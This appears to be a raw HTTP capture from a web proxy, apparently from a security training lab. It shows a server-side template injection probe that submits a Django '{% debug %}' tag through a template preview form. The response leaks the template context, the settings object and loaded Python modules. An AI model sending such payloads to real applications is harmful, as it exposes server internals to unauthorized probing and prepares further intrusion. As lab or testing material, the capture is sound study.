 Connection: keep-alive
csrf=ogzBxauh96QY1JDuZXhgyrBKCRGYK2Yn&template=%0D%0A{% debug %}&template-action=preview
{&apos;product&apos;: {&apos;name&apos;: &apos;Giant Pillow Thing&apos;, &apos;price
&apos;: &apos;$4.20&apos;, &apos;stock&apos;: 905},
&apos;settings&apos;: &lt;LazySettings &quot;None&quot;&gt;}{&apos;False&apos;: False,
&apos;None&apos;: None, &apos;True&apos;: True}
{&apos;Cookie&apos;: &lt;module &apos;Cookie&apos; from &apos;
/usr/lib/python2.7/Cookie.pyc&apos;&gt;,
&apos;HTMLParser&apos;: &lt;module &apos;HTMLParser&apos; from &apos;
/usr/lib/python2.7/HTMLParser.pyc&apos;&gt;,
&apos;SocketServer&apos;: &lt;module &apos;SocketServer&apos; from &apos;
/usr/lib/python2.7/SocketServer.pyc&apos;&gt;,
&apos;StringIO&apos;: &lt;module &apos;StringIO&apos; from &apos;
/usr/lib/python2.7/StringIO.pyc&apos;&gt;,
&apos;UserDict&apos;: &lt;module &apos;UserDict&apos; from &apos;
/usr/lib/python2.7/UserDict.pyc&apos;&gt;,
&apos;UserList&apos;: &lt;module &apos;UserList&apos; from &apos;
/usr/lib/python2.7/UserList.pyc&apos;&gt;,
&apos;__builtin__&apos;: &lt;module &apos;__builtin__&apos; (built-in)&gt;,
Find:
No matches
Time: 772 ms
Body Length: 74,523
Total Length: 74,653 bytes